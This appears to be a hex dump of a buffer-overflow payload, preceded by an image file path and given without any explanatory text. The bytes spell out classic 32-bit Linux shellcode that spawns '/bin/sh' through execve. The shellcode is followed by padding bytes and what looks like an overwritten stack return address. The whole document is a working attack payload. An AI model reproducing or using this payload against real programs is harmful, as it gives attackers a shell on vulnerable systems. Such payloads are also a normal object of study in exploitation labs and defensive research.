 31 c0 50 68
2f 2f 73 68
68 2f 62 69
6e 89 e3 50
53 89 e1 b0
0b cd 80 ff
ff ff ff ff
ff ff ff ff
ff ff ff ff
ff ff ff ff
ff ff ff ff
d0 d5 ff ff